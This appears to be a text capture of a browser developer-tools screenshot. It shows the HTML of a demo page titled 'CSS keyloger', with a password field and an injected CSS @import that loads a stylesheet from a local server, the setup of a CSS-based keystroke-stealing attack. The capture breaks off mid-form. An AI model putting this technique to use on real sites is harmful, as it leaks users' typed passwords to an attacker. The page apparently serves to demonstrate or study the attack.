 F12 DOM Explorer Console Debugger Network UI Responsivenes
<html>
<head>…</head>
<body>
<div id="d">
<h1>CSS keyloger</h1>
<p>HELLO, MY name is:</p>
<p id="name">{}@import url("http://localhost:8080/mid.css");</p>
<form>
<input id="i" onkeyup="keyup(this)" type="password" value="s">
<input id="sub" type="submit" value="Submit"></input>